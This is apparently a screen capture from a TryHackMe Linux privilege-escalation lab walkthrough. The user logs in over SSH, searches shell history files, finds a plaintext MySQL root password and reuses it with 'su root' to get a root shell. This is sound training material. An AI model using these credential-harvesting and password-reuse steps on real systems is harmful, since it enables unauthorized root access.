 readable.shadow.commands suid.shared.object.injection.commands writable.shadow.commands
~/Desktop/tryhackme/walkthroughs/linux.privesc/access/ssh 19:01:30
script -c "ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa user@linux.privesc.
thm" -a password.keys.history.commands
Script started, output log file is 'password.keys.history.commands'.
user@linux.privesc.thm's password:
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Mar 22 11:59:25 2025 from ip-10-8-61-245.eu-west-1.compute.internal
user@debian:~$ cat ~/.*history | less
user@debian:~$ cat ~/.*history | grep mysql
mysql -h somehost.local -uroot -ppassword123
user@debian:~$ su root
Password:
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user# exit
exit
user@debian:~$
1
64
ENG
19:04
03/22/2025